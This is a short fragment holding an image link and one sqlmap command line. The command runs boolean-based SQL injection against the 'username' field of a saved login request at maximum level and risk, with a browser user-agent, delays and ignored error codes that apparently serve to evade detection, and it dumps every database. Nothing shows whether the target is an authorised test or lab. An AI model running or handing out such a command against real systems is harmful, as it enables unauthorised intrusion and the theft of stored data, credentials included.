 sqlmap -r login.req -p username --technique=B --delay=5 --time-sec=10 --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36" --level=5 --risk=3 --dbs --ignore-code 500,401 --batch --dump-all